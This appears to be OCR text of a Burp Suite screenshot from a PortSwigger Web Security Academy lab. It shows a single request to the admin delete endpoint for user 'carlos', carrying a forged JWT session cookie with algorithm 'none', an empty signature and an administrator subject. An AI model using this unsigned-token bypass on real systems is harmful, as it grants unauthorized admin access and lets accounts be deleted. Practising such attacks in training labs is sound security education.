 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer De
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 ×
23 ×
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a77001b03dadec185fe587b00ea0070.web-security-academy.net
3 Cookie: session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbW
luaXN0cmF0b3IiLCJleHAiOjE2ODY2MTEyNTV9.
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.110 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua:
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: ""
15 Referer:
https://0a77001b03dadec185fe587b00ea0070.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,en-CA;q=0.8
18
19